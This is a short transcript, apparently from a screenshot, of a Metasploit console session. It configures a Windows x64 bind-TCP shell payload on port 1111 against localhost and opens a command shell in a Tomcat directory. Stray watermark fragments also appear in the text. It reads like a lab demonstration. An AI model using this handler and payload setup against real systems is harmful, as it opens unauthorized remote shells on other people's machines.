 msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/shell/bind_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: , , seh, thread, process, none)
LPORT     1111             yes       The listen port
RHOST     127.0.0.1        no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target
KALI LI
msf exploit(handler) > exploit
“the quieter you become, the more yo
[*] Started bind handler
[*] Starting the payload handler...
[*] Sending stage (336 bytes) to 127.0.0.1
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
安全先师
C:\Tomcat 6.0>